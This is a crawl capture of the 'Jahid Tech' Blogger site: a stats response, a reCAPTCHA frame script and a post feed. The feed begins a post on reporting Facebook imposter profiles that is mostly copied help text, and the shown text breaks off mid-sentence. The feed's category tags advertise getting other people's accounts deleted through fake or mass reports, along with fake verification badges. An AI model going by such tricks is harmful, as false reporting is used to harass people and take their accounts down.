

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jahidtech.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBWv83T7hCLt6lbQxYwarvnGS-4u9W7upa2P1by0XqRpUw_u8ZhYgWDGd66yT0IyRVpc-4EU0QOtF0jGU1zCiURuXhP8g
body_size: 47
content:
{"total":7189149,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,73],[2,92],[3,75],[4,70],[5,66],[6,60],[7,70],[8,57],[9,87],[10,71],[11,100],[12,62],[13,96],[14,66],[15,67],[16,91],[17,55],[18,52],[19,83],[20,57],[21,61],[22,70],[23,63],[24,56],[25,85],[26,63],[27,53],[28,62],[29,4]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M-wZBhcl5NH3JGcVlnq6Cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048620556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jahidtech.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1124005005786531129597_1769048615793&_=1769048615794
body_size: 50590
content:
// API callback
jQuery1124005005786531129597_1769048615793({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572"},"updated":{"$t":"2026-01-06T12:25:25.134+06:00"},"category":[{"term":"Jahid Tech"},{"term":"Android Apps"},{"term":"Facebook Tricks"},{"term":"Android"},{"term":"Facebook VIP account"},{"term":"facebook"},{"term":"Best Earning App"},{"term":"Earn Money Online"},{"term":"Free instagram followers"},{"term":"Facebook Stylish Bio"},{"term":"Facebook bio"},{"term":"Online Earning"},{"term":"Facebook 9 Vip Feature Pic"},{"term":"Facebook VIP Featured Photo"},{"term":"Facebook reporting trick"},{"term":"Free VPN"},{"term":"facebook id recovers"},{"term":"facebook vip bio"},{"term":"fb stylish bio"},{"term":"your account has been disabled"},{"term":"2nd line latest version download"},{"term":"Android screen recorder"},{"term":"Apk Editor Pro"},{"term":"FAcebook vip works"},{"term":"Facebook disabled id recover"},{"term":"Facebook stylish name"},{"term":"How to get free instagram followers"},{"term":"Instagram par followers kaise badhaye"},{"term":"Learn Everything"},{"term":"Report Facebook account"},{"term":"andoidapps"},{"term":"facebook black badge"},{"term":"facebook black tick"},{"term":"facebook emoji name account"},{"term":"facebook new stylish bio 2023"},{"term":"facebook report"},{"term":"how to make facebook vip acount 2022"},{"term":"instagram followers"},{"term":"instagram stylish bio"},{"term":"new earning app 2021"},{"term":"report fb id"},{"term":"text repeater apk download"},{"term":"your account has been locked"},{"term":". download vpn lat apk"},{"term":".fb stylish name maker"},{"term":"2023 liker app"},{"term":"2nd Line apk"},{"term":"5 tricks to instragram followers 5 secret trick to instagram followers"},{"term":"Ai pic editing app"},{"term":"Attitude bio"},{"term":"Best Screen Reorder App"},{"term":"BigBeyaz Apk"},{"term":"Buy instagram followers"},{"term":"DJ liker app"},{"term":"Download 9 featured photos"},{"term":"Download SwitchLight Mobile"},{"term":"Download free vpn lat app 2024"},{"term":"Download notisave app"},{"term":"Downlod rummy wealth app"},{"term":"Du Recorder Apk Download"},{"term":"Du recorder"},{"term":"Earn money from captcha"},{"term":"Earning App"},{"term":"Facebok long bio"},{"term":"Faceboo attitude bio for girls"},{"term":"Facebook Cute Bio"},{"term":"Facebook Profile Screen Shot Edits"},{"term":"Facebook Sticker Post"},{"term":"Facebook Stylish Name Changer"},{"term":"Facebook Styslish bio"},{"term":"Facebook auto followers"},{"term":"Facebook auto followers apk"},{"term":"Facebook auto liker apk download"},{"term":"Facebook auto likes and comments"},{"term":"Facebook bio style"},{"term":"Facebook disabled account"},{"term":"Facebook emoji name maker apk"},{"term":"Facebook fake blue tick"},{"term":"Facebook login approval needed"},{"term":"Facebook mbasic"},{"term":"Facebook new vip featured photos"},{"term":"Facebook reports"},{"term":"Facebook story Saver"},{"term":"Facebook stylish name generator"},{"term":"Facebook stylish name id make"},{"term":"Facebook vip cover photos"},{"term":"Fake facebook report"},{"term":"Fb Vip Bio"},{"term":"Fb latest vip bio"},{"term":"Fb make new stylish name"},{"term":"Fb new vip bio 2022"},{"term":"Fb stylish bio 2022"},{"term":"Fb stylish name changer"},{"term":"Featured Photos"},{"term":"Free Usa Number"},{"term":"How to delete Facebook I'd"},{"term":"Indonesia vpn download"},{"term":"Insta stylish long bio"},{"term":"Instagram Bio"},{"term":"Instagram tricks"},{"term":"Jahid Ke Tricks"},{"term":"Jahid Ke Tricks."},{"term":"Jahid Tech."},{"term":"Jahid Tech. Facebook Tricks"},{"term":"JahidTech"},{"term":"Kine Master Mod Apk"},{"term":"Kine Master No watermard"},{"term":"Kine Master mod apk download"},{"term":"Kiski fb id kaise uraye"},{"term":"Make Money From Phone"},{"term":"Photo Editing"},{"term":"Photo Lab"},{"term":"Photolab apk download"},{"term":"PicsArt Fire Profile Photo Editing"},{"term":"Picsart"},{"term":"Picsart Editing"},{"term":"Picsart T-Shirt Screen Shot Editing"},{"term":"Pinterest  download"},{"term":"Pinterest apk"},{"term":"Pinterest download apk"},{"term":"Pinterest video downloader"},{"term":"Pinterst Apk Download. Pinterest App"},{"term":"Pixellab App download"},{"term":"RPW Liker Apk"},{"term":"Rummy Wealth"},{"term":"Snake On screen apk download"},{"term":"Snake On screen apkpure"},{"term":"Snake On screen prank apk"},{"term":"Sohohindi"},{"term":"Speed followers app"},{"term":"Stylish Text maker"},{"term":"Swift key"},{"term":"Swift key apk"},{"term":"Swift key app"},{"term":"Swift keyapk download"},{"term":"SwitchLight Apk"},{"term":"SwitchLight Mobile"},{"term":"SwitchLight Mobile apk downlaod"},{"term":"Texaal"},{"term":"Tiktok Auto Likes"},{"term":"Tiktok Auto Likes And Followers"},{"term":"Tiktok Auto followers"},{"term":"Tunnelbear Vpn apk"},{"term":"Tunnelbear Vpn download"},{"term":"Tunnelbear Vpn mod apk"},{"term":"Tunnelbear apk"},{"term":"Tunnelbear apk download"},{"term":"Tunnelbear vpn"},{"term":"Universal Copy Apk"},{"term":"Universal copy app"},{"term":"VPN Indonesia"},{"term":"account will disabled in 30 days"},{"term":"ads on reels"},{"term":"ap photo editing"},{"term":"apk editor apk download"},{"term":"apk editor download"},{"term":"apply for facebook blue badge"},{"term":"apps"},{"term":"attitude bio for instagram"},{"term":"auto clicker apk"},{"term":"autoliker live apk"},{"term":"autoliker live apk download"},{"term":"best auto liker app download"},{"term":"best text repeater apk"},{"term":"best vpn app"},{"term":"boost instagram profile"},{"term":"border frame apk"},{"term":"bprder frame"},{"term":"breaking news"},{"term":"browser apk for android"},{"term":"captcha earning app 2021"},{"term":"captcha job apk download"},{"term":"clone app download"},{"term":"confirm your identity"},{"term":"copy facebook verified badge symbol"},{"term":"create another profile stylish id"},{"term":"cute bio 2021"},{"term":"delete any fb id hindi"},{"term":"delete fb id"},{"term":"delete someones facebook id"},{"term":"delete someones fb id in 1 report"},{"term":"disabled account recover 2022"},{"term":"dj liker"},{"term":"dj liker app download"},{"term":"djliker"},{"term":"download VPN Indonesia"},{"term":"download big beyaz apk"},{"term":"download facebook stylish featured photos"},{"term":"download fb auto liker app 2022"},{"term":"download fb emoji name apk"},{"term":"download free liker app"},{"term":"download kiwi browser"},{"term":"download new facebook auto liker app"},{"term":"download pixellab"},{"term":"download pixellab app"},{"term":"download via browser"},{"term":"earning game download"},{"term":"facebok emoji name account"},{"term":"facebok emoji name id"},{"term":"facebok new vip bio 2022"},{"term":"facebook 100+ cute bio"},{"term":"facebook Styslish name account"},{"term":"facebook acceptable stylish name maker"},{"term":"facebook account disabled"},{"term":"facebook account disabled 2022"},{"term":"facebook account locked"},{"term":"facebook account overload"},{"term":"facebook auto liker app download"},{"term":"facebook best auto liker app"},{"term":"facebook bio new"},{"term":"facebook black badge app download"},{"term":"facebook black tick app download"},{"term":"facebook black verified badge"},{"term":"facebook blue badge"},{"term":"facebook disabled account recover"},{"term":"facebook disabled account recover 2023"},{"term":"facebook disabled account recovery"},{"term":"facebook emoji font name"},{"term":"facebook emoji name"},{"term":"facebook emoji name id"},{"term":"facebook emoji name maker app"},{"term":"facebook emoji name symbol"},{"term":"facebook emoji name symbole copy"},{"term":"facebook fake blue tick symbol"},{"term":"facebook free blue badge"},{"term":"facebook hacked account recover"},{"term":"facebook id name change problem"},{"term":"facebook imposter report"},{"term":"facebook invalid name"},{"term":"facebook jungli name"},{"term":"facebook jungli name 2022"},{"term":"facebook loading works"},{"term":"facebook locked account unlock 2021"},{"term":"facebook memorialize"},{"term":"facebook monetization issue"},{"term":"facebook monetization policy"},{"term":"facebook name change"},{"term":"facebook name change before 60 days"},{"term":"facebook new auto liker app"},{"term":"facebook new emoji name symbols"},{"term":"facebook new followers app 2023"},{"term":"facebook new stylish name 2022"},{"term":"facebook new stylish vip cover photos"},{"term":"facebook new vip account 2023"},{"term":"facebook par followers kaise badhaye"},{"term":"facebook par smile name id kaise banaye"},{"term":"facebook post liker"},{"term":"facebook post par likes kaise badhaye"},{"term":"facebook profile tracker"},{"term":"facebook red alerts problem"},{"term":"facebook smile name id"},{"term":"facebook stylish bio 2021"},{"term":"facebook stylish bio copy and paste"},{"term":"facebook stylish bio for girls"},{"term":"facebook stylish name id"},{"term":"facebook stylish works"},{"term":"facebook unlimited followers 2021"},{"term":"facebook verification"},{"term":"facebook video downloader app"},{"term":"facebook vip featured photos"},{"term":"facebook vip name account"},{"term":"fancy Text Generator"},{"term":"fb"},{"term":"fb auto followers"},{"term":"fb auto liker 2022"},{"term":"fb bio"},{"term":"fb bio 2023"},{"term":"fb bio for girls"},{"term":"fb bio style"},{"term":"fb black badge"},{"term":"fb black tick app download"},{"term":"fb blue tick symbol comment"},{"term":"fb colorfull bio"},{"term":"fb disabled id recover"},{"term":"fb disabled id recovery 2021"},{"term":"fb emoji name copy paste"},{"term":"fb emoji name id"},{"term":"fb emoji name id 2023"},{"term":"fb emoji name maker apk download"},{"term":"fb emoji name maker app"},{"term":"fb hd new cover photo"},{"term":"fb id delete"},{"term":"fb id locked2021"},{"term":"fb id name change kaise kare"},{"term":"fb id overload"},{"term":"fb id rport"},{"term":"fb invalid name id"},{"term":"fb jungli name account"},{"term":"fb jungli name and nickname 2022"},{"term":"fb login approval needed problem solution 2022"},{"term":"fb monetization issue"},{"term":"fb new bio"},{"term":"fb new bio 2021"},{"term":"fb new bio. how to make new vip bio.facebook viup account"},{"term":"fb new unique name"},{"term":"fb report 2021"},{"term":"fb stylish cover photo"},{"term":"fb stylish naem generator"},{"term":"fb stylish name"},{"term":"fb stylish name id"},{"term":"fb stylish name id kaise banaye"},{"term":"fb unique emoji name symbol cop and paste"},{"term":"fb vip account"},{"term":"fb vip work symbols"},{"term":"fire photo edit 2022"},{"term":"free download Indonesia vpn"},{"term":"free fire stylish names"},{"term":"free instagram marketing"},{"term":"free liker app"},{"term":"free paytm cash"},{"term":"free vpn download"},{"term":"get facebook free followers"},{"term":"get fb black tick"},{"term":"get followers on instagram 2022"},{"term":"get instagram followers"},{"term":"get new vip featured photos for facebook"},{"term":"get verified on facebook account"},{"term":"go vpn"},{"term":"go vpn apk download"},{"term":"go vpn app"},{"term":"home"},{"term":"how to add stylish bio"},{"term":"how to change facebook stylish name"},{"term":"how to change fb name before 60 days"},{"term":"how to delete facebook id"},{"term":"how to delete facebook id 2021"},{"term":"how to do instagram marketing"},{"term":"how to get facebook black badge"},{"term":"how to make facebook emoji name account"},{"term":"how to make facebook smile name id"},{"term":"how to make facebook stylish name id"},{"term":"how to overload fb account 2021"},{"term":"how to recover facebook disabled account"},{"term":"how to report facebook account"},{"term":"how to unlock facebook locked account 2021"},{"term":"how to verify facebook profile"},{"term":"howto increase likes on facebook"},{"term":"increase instagram folllowers"},{"term":"increase instagram followers"},{"term":"increase instagram followers by organic way"},{"term":"insta attitude bio 2022"},{"term":"instagram attititude bio"},{"term":"instagram bio 2022"},{"term":"instagram free real followers"},{"term":"instagram marketing"},{"term":"instagram marketing trick 2022"},{"term":"instagram new latest bio 2023"},{"term":"instagram vip bio 2023"},{"term":"instagrm bio"},{"term":"install notisave app"},{"term":"instamega"},{"term":"instant Email Address"},{"term":"jedtube"},{"term":"kiwi browser"},{"term":"kiwi browser apk download"},{"term":"kiwi browser extansion apk download"},{"term":"latest news"},{"term":"make facebook smile name id"},{"term":"make stylish texts"},{"term":"mke facebook id remembering"},{"term":"new cover photo facebook"},{"term":"new insta followers withgout login"},{"term":"new liker app"},{"term":"new picture editing"},{"term":"notisave app download for free"},{"term":"opera mini"},{"term":"opera mini apk download"},{"term":"opera mini app"},{"term":"opera mini app free download"},{"term":"organic instagram followers"},{"term":"picsart photo edit"},{"term":"pixellab apk download"},{"term":"profile picture border"},{"term":"profile tracker"},{"term":"profile tracker apk download"},{"term":"profile tracker download"},{"term":"raje likers"},{"term":"raje likers apk download"},{"term":"report facebook account 2021"},{"term":"report facebook id"},{"term":"sb vip account bio"},{"term":"smm panel"},{"term":"snake on screen apk"},{"term":"stylish dp editing"},{"term":"stylish featured photos"},{"term":"stylish text copy and paste free"},{"term":"swift keyboard"},{"term":"texaal earning app download"},{"term":"text Now"},{"term":"text repater"},{"term":"text repater apk"},{"term":"toon app"},{"term":"universal copy"},{"term":"universal copy apk download"},{"term":"via browser"},{"term":"via browser download"},{"term":"video downloader app for facebook"},{"term":"vpn lat apk download"},{"term":"vpn lat app"},{"term":"whatsapp hd and stylish dp"},{"term":"whatsapp sad status"},{"term":"whatsapp stylish account 2023"},{"term":"whatsapp vio pictures"},{"term":"whatsapp vip account"},{"term":"whatsapp vip bio"},{"term":"whatsapp vip name"},{"term":"who check my facebook profile"},{"term":"yohohindi"},{"term":"your account has been disabled 2021"},{"term":"your account has been disabled 2022"}],"title":{"type":"text","$t":"Jahid Tech"},"subtitle":{"type":"html","$t":"LEARN EVERYTHING"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jahid Tech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13494038105961620114"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"122"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-4848201136607542044"},"published":{"$t":"2023-11-13T08:43:00.000+06:00"},"updated":{"$t":"2023-11-13T08:43:56.567+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"delete someones facebook id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook imposter report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"report facebook id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"report fb id"}],"title":{"type":"text","$t":"How To Report Facebook Imposter Profile 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEVviXxRuJrTEzYoO6B-CFtD9Nj3nWSv7Bt7wiAWuPSG4MKgOb0LPR5RYOHWW_9UIaDhAib45WEaoyM3QnF1F6OsJUTCUWDIUCEw901tgQdtx8KHLRcPYkolDkfOlEyWh5fFz7LFKAAD1DMufSphKoKjyTOCfxjDdWYjGUIHJsBdG5_QIk02l7YI2\/s480\/d7554dc058bdaace9ded638fc9d8b9f4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEVviXxRuJrTEzYoO6B-CFtD9Nj3nWSv7Bt7wiAWuPSG4MKgOb0LPR5RYOHWW_9UIaDhAib45WEaoyM3QnF1F6OsJUTCUWDIUCEw901tgQdtx8KHLRcPYkolDkfOlEyWh5fFz7LFKAAD1DMufSphKoKjyTOCfxjDdWYjGUIHJsBdG5_QIk02l7YI2\/w400-h300\/d7554dc058bdaace9ded638fc9d8b9f4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReporting facebook account, it will delete the target account. If someone created a fake account by using your name or any of your pictures without your permission. Then you have rights to report that profile so facebook can delete that profile.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Jahid Tech Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4036218862\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is Facebook Imposter Profile?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"NbcVY4SxFqmj3LUP2eyJsAE__4\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202124; font-family: arial, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"g\" style=\"clear: both; font-family: arial, sans-serif; font-size: 14px; line-height: 1.58; margin-bottom: 4px; margin-top: 0px; padding-left: 0px; padding-right: 0px; text-align: left; width: 600px;\"\u003E\u003Cdiv data-hveid=\"CAMQAA\" data-ved=\"2ahUKEwjEn6jWof35AhWpEbcAHVl2AhYQFSgAegQIAxAA\" lang=\"en\"\u003E\u003Cdiv class=\"tF2Cxc\" style=\"position: relative;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"NbcVY4SxFqmj3LUP2eyJsAE__3\" style=\"background-color: white; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; widows: 2;\"\u003E\u003Cdiv class=\"wDYxhc\" data-md=\"61\" style=\"-webkit-text-stroke-width: 0px; clear: none; color: #202124; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv aria-level=\"3\" class=\"LGOjhe\" data-attrid=\"wa:\/description\" data-hveid=\"CBUQAA\" role=\"heading\" style=\"font-family: arial, sans-serif; font-size: medium; overflow: hidden; padding-bottom: 20px;\"\u003E\u003Cspan class=\"ILfuVd\" lang=\"en\" style=\"font-size: 16px; line-height: 24px;\"\u003E\u003Cspan class=\"hgKElc\" style=\"padding: 0px 8px 0px 0px;\"\u003E\u003Cb\u003ESomeone created an account pretending to be me or a friend\u003C\/b\u003E. If you believe your intellectual property rights are being infringed by this account, learn how to file a report.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003EProfiles and Pages that impersonate other people go against our\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd\" href=\"https:\/\/www.facebook.com\/communitystandards\/misrepresentation\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-color: initial; border-style: initial; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; font-family: inherit; font-size: 1.0625rem; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: inherit; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\"\u003ECommunity Standards\u003C\/a\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003Eand aren't allowed on Facebook.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 12px 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you see a profile or Page that's pretending to be you, someone you know or a public figure (example: celebrity, politician), we encourage you to let us know. You can report potentially impersonating profiles or pages to us even if you don't have a Facebook account.\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"color: #050505; margin-bottom: 16px; margin-top: 16px; text-align: left;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw rq8durfe luz166fr o48pnaf2 pbevjfx6\" color=\"var(--primary-text)\" style=\"font-weight: 700; line-height: 1.2; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to report a profile or Page?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 12px 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you have a Facebook account and want to report a profile or Page:\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"e4ay1f3w hh3r3kon do0a70hm\" style=\"color: #050505; counter-reset: li 0; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; list-style: number; padding-left: 12px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EGo to the impersonating profile or Page.\u003Cul class=\"do0a70hm rw07442k e4ay1f3w\" style=\"counter-reset: li 0; list-style: disc; margin: 0px; padding: 0px 0px 0px 12px;\"\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you can't find it, try searching for the name used on the profile or Page or asking your friends if they can send you a link to 